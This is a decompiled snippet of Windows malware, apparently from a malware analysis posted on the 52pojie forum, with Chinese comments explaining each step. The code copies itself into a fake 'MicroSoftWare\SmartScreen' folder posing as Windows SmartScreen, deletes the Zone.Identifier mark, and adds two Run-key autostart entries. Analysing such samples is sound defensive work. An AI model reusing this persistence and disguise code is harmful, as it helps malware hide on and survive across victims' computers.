 GetModuleFileNameW(0, Filename, 0x104u);
wsprintfW(ExistingFileName, L"%s", Filename);
SHGetSpecialFolderPathW(0, pszPath, 35, 0);
wsprintfW(PathName, L"\\\\?\\%s\\MicroSoftWare", pszPath);
wsprintfW(OutputString, L"\\\\?\\%s\\MicroSoftWare\\SmartScreen", pszPath);
CreateDirectoryW(PathName, 0);
CreateDirectoryW(OutputString, 0);            // 创建C:\Users\xxx\AppData\Roaming\MicroSoftWare\SmartScreen路径
wsprintfW(NewFileName, L"%s\\MicroSoftWare\\SmartScreen\\%s.exe", pszPath, L"SmartScreen");
wsprintfW(FileName, L"%s\\MicroSoftWare\\SmartScreen\\%s.exe:Zone.Identifier", pszPath, L"SmartScreen");
OutputDebugStringW(PathName);
OutputDebugStringW(OutputString);
OutputDebugStringW(NewFileName);
OutputDebugStringW(FileName);
OutputDebugStringW(ExistingFileName);
CopyFileW(ExistingFileName, NewFileName, 0);  // 将此程序伪装为SmartScreen文件并移动到系统文件夹内
DeleteFileW(FileName);
phkResult = 0;
wsprintfW(String, L"\"%s\\MicroSoftWare\\SmartScreen\\%s.exe\"", pszPath, L"SmartScreen");
if ( !RegOpenKeyExW(HKEY_CURRENT_USER, L"SoftWare\\Microsoft\\Windows\\CurrentVersion\\Run", 0, 0xF023Fu, &phkResult) )
{
  v0 = lstrlenW(String);
  if ( !RegSetValueExW(phkResult, L"Windows SmartScreen", 0, 1u, (const BYTE *)String, 2 * v0 + 2) )
  {
    RegFlushKey(phkResult);                   // 设置自启动项
    RegCloseKey(phkResult);
  }
}
phkResult = 0;
result = StrStrW(ExistingFileName, L"SmartScreen");
if ( !result )
{
  wsprintfW(v4, L"\"%s\"", Filename);
  result = (PWSTR)RegOpenKeyExW(
                    HKEY_CURRENT_USER,
                    L"SoftWare\\Microsoft\\Windows\\CurrentVersion\\Run",
                    0,
                    0xF023Fu,
                    &phkResult);
  if ( !result )
  {
    v2 = lstrlenW(v4);
    result = (PWSTR)RegSetValueExW(phkResult, L"Windows SmartScreen Updater", 0, 1u, (const BYTE *)v4, 2 * v2 + 2);
    if ( !result )                            // 设置另一个自启动项，实际上都是病毒程序
    {
      RegFlushKey(phkResult);
      result = (PWSTR)RegCloseKey(phkResult);
    }
  }
}
return result;
吾爱破解论坛
www.52pojie.cn